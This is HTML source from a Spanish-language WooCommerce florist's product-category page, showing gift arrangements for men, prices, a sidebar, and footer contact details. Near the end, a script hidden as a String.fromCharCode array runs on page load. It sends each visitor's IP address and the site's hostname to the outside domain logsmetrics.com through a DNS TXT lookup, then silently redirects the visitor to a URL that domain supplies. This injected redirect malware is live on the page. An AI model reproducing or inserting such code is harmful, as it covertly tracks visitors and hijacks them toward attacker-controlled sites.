							<a href="?add-to-cart=11599" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11599" data-product_sku="" aria-label="Añade &ldquo;Caballero-Cofre caballero&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero-cofre-te-amo/>Caballero-Cofre caballero</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>197.00</bdi></span></span>
</li>
<li class="product type-product post-11611 status-publish instock product_cat-caballeros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero-globos-cumpleanos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero-globos-cumpleanos/" alt="Caballero-Globos Cumpleaños 004"><img
							src="http://fblafloristeria.com/wp-content/uploads/2020/03/IMG-20190910-WA0012-300x400.jpg"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2020/03/IMG-20190910-WA0012-300x400.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="?add-to-cart=11611" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11611" data-product_sku="" aria-label="Añade &ldquo;Caballero-Globos Cumpleaños 004&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero-globos-cumpleanos/>Caballero-Globos Cumpleaños 004</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span></span>
</li>
<li class="product type-product post-11604 status-publish instock product_cat-caballeros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero/" alt="Caballero-Globos cumpleaños 005"><img
							src="http://fblafloristeria.com/wp-content/uploads/2022/02/Mi-proyecto-45-300x400.png"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2022/02/Mi-proyecto-45-300x400.png" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="?add-to-cart=11604" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11604" data-product_sku="" aria-label="Añade &ldquo;Caballero-Globos cumpleaños 005&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero/>Caballero-Globos cumpleaños 005</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></span>
</li>
<li class="product type-product post-11613 status-publish last instock product_cat-caballeros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://fblafloristeria.com/producto/caballero-globos-cumpleanos-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="http://fblafloristeria.com/producto/caballero-globos-cumpleanos-3/" alt="Caballero-Globos Cumpleaños 3"><img
							src="http://fblafloristeria.com/wp-content/uploads/2020/03/IMG-20200221-WA0000-300x400.jpg"></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="http://fblafloristeria.com/wp-content/uploads/2020/03/IMG-20200221-WA0000-300x400.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="?add-to-cart=11613" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11613" data-product_sku="" aria-label="Añade &ldquo;Caballero-Globos Cumpleaños 3&rdquo; a tu carrito" rel="nofollow">Añadir al carrito<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=http://fblafloristeria.com/producto/caballero-globos-cumpleanos-3/>Caballero-Globos Cumpleaños 3</a></h3>
	<span class="price">Precio: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span></span>
</li>
</ul>
</div>
<aside id="secondary" class="widget-area estore-cat-color_55" role="complementary">

	
	<section id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title"><span>Cart</span></h3><div class="widget_shopping_cart_content"></div></section><section id="woocommerce_products-1" class="widget woocommerce widget_products"><h3 class="widget-title"><span>Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="http://fblafloristeria.com/producto/amor-aniversario-5/">
		<img width="300" height="400" src="http://fblafloristeria.com/wp-content/uploads/2023/01/Imagen19-300x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Amor - Aniversario Ramo Buchon</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>82.00</bdi></span>
	</li>
<li>
	
	<a href="http://fblafloristeria.com/producto/nacimiento-decoracion-de-puertas-de-nacimiento/">
		<img width="300" height="400" src="http://fblafloristeria.com/wp-content/uploads/2025/05/78dd4805d03299aaefdfd2d5c313494e-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Nacimiento - Decoración De Puertas de Nacimiento</span>
	</a>

				
	
	</li>
<li>
	
	<a href="http://fblafloristeria.com/producto/nacimiento-arreglo-nacimiento-nina/">
		<img width="300" height="400" src="http://fblafloristeria.com/wp-content/uploads/2019/09/IMG_3868-1-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Nacimiento - Arreglo Nacimiento Niña</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>174.00</bdi></span>
	</li>
<li>
	
	<a href="http://fblafloristeria.com/producto/nacimiento-borneo/">
		<img width="300" height="400" src="http://fblafloristeria.com/wp-content/uploads/2025/04/7a2267e4-a460-44a8-ba3b-842d73346fe6-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://fblafloristeria.com/wp-content/uploads/2025/04/7a2267e4-a460-44a8-ba3b-842d73346fe6-300x400.jpg 300w, http://fblafloristeria.com/wp-content/uploads/2025/04/7a2267e4-a460-44a8-ba3b-842d73346fe6-225x300.jpg 225w, http://fblafloristeria.com/wp-content/uploads/2025/04/7a2267e4-a460-44a8-ba3b-842d73346fe6-768x1024.jpg 768w, http://fblafloristeria.com/wp-content/uploads/2025/04/7a2267e4-a460-44a8-ba3b-842d73346fe6-1152x1536.jpg 1152w, http://fblafloristeria.com/wp-content/uploads/2025/04/7a2267e4-a460-44a8-ba3b-842d73346fe6-600x800.jpg 600w, http://fblafloristeria.com/wp-content/uploads/2025/04/7a2267e4-a460-44a8-ba3b-842d73346fe6.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nacimiento - Borneo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span>
	</li>
<li>
	
	<a href="http://fblafloristeria.com/producto/nacimiento-rasas-nacimiento-de-bebe/">
		<img width="300" height="400" src="http://fblafloristeria.com/wp-content/uploads/2025/05/PHOTO-2025-04-04-11-24-57-1-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Nacimiento - Rasas Nacimiento de bebe</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span>
	</li>
</ul></section>
	
</aside><!-- #secondary -->
        </div>
    </main>

</div>


	  <footer id="colophon">
		 <div id="top-footer" class="clearfix">
	<div class="tg-container">
		<div class="tg-inner-wrap">
			<div class="top-content-wrapper">
            	<div class="tg-column-wrapper">
									<div class="tg-column-3 footer-block">

					<section id="text-6" class="widget widget_text"><h3 class="widget-title"><span>EN FB LA FLORISTERIA</span></h3>			<div class="textwidget"><div class="gmail-footer-title gmail-mb-30">
<h4>En LA FLORISTERÍA nos esforzamos por brindarte la mejor atención en el menor tiempo posible.</h4>
</div>
<div class="gmail-footer-about">
<div class="gmail-footer-contact gmail-mt-20">
<ul>
<li>Horario: Lun &#8211; viernes de 8:00 a.m. a 5:30 p.m.</li>
<li> Sábados 8:00 a.m. a 3:00 p.m y Dom cerrados</li>
<li>Teléfono: 507-60267170 y 63171363</li>
<li>Contacto: ventasfblafloristeria@gmail.com</li>
<li>Dirección:   Av. los Fundadores  Calle 74 esté  al lado del, Edificio rocio</li>
</ul>
</div>
</div>
</div>
		</section>					</div>

									<div class="tg-column-3 footer-block">

					<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d828.4868492786554!2d-79.53212216891485!3d8.974923802362145!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8faca8fb2f289fd7%3A0x112d14e220d1c5d8!2sFB+LA+FLORISTER%C3%8DA!5e0!3m2!1ses!2sco!4v1566235086268!5m2!1ses!2sco" width="600" height="250" frameborder="0" style="border:0" allowfullscreen></iframe></div></section>					</div>

									<div class="tg-column-3 footer-block">

					<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Hermosas Colecciones</span></h3><div class="textwidget custom-html-widget">
Todos los meses nuestros diseñadores florales realizan propuestas de ramos de flores modernos y de un gran estilo. Nuestras creaciones son renovadas en cada temporada para satisfacer tus antojos largo de las estaciones.</div></section>					</div>

							</div>
		</div>
	</div>
	</div>
</div>
		 <div id="bottom-footer" class="clearfix">
			<div class="tg-container">
				<div class="copy-right">
					Tema: eStore por <a href="https://themegrill.com" rel="author">ThemeGrill</a>.					<span class="sep"> | </span>
					Desarrollado por <a href="https://wordpress.org/">WordPress</a>.				</div>
									<div class="payment-partner-wrapper">
						<ul>
													<li><img src="http://fblafloristeria.com/wp-content/uploads/2019/06/visa.png" /></li>
													<li><img src="http://fblafloristeria.com/wp-content/uploads/2019/06/mastercard.png" /></li>
													<li><img src="http://fblafloristeria.com/wp-content/uploads/2019/06/dollar.png" /></li>
												</ul>
					</div>
							</div>
		</div>
	  </footer>
	  <a href="#" class="scrollup"><i class="fa fa-angle-up"> </i> </a>
   </div> <!-- Page end -->
   

<!-- GetButton.io widget -->
<script data-no-optimize="1" type="text/javascript">
(function () {
var options = {
            whatsapp: "+(507)60267170", 
            call_to_action: "Hola, ¿en qué podemos ayudarte? ", 
            position: "right", 
        };
    var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
    s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
    var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"http:\/\/fblafloristeria.com"}},{"@type":"ListItem","position":2,"item":{"name":"Caballeros","@id":"http:\/\/fblafloristeria.com\/categoria-producto\/caballeros\/"}}]}</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"http:\/\/fblafloristeria.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a54453e41cb9943eaf63b21f20abf9a7","fragment_name":"wc_fragments_a54453e41cb9943eaf63b21f20abf9a7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/themes/estore/js/jquery.bxslider.min.js?ver=6.4.7" id="bxslider-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/themes/estore/js/superfish.min.js?ver=6.4.7" id="superfish-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/themes/estore/js/skip-link-focus-fix.js?ver=6.4.7" id="estore-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/themes/estore/js/custom.min.js?ver=6.4.7" id="estore-custom-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.6.4.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=6.4.1" id="prettyPhoto-init-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-11-22 03:43:43 -->